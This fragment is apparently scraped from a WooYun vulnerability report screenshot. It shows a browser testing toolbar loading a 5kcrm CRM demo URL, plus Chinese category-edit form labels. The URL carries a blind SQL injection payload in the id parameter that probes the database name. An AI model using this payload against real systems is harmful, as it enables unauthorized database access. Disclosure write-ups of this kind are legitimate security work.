 INT SQL XSS Encryption Encoding Other
Load URL http://crm.demo.5kcrm.com/index.php?m=Knowledge&a=categoryEdit&id=1 and 1=if(CAST(DATABASE() AS CHAR) like 'wooyun',1,2)
Split URL
Execute
Enable Post data Enable Referrer
分类名
父类
顶级分类
描述
提交 重置
www.wooyun.org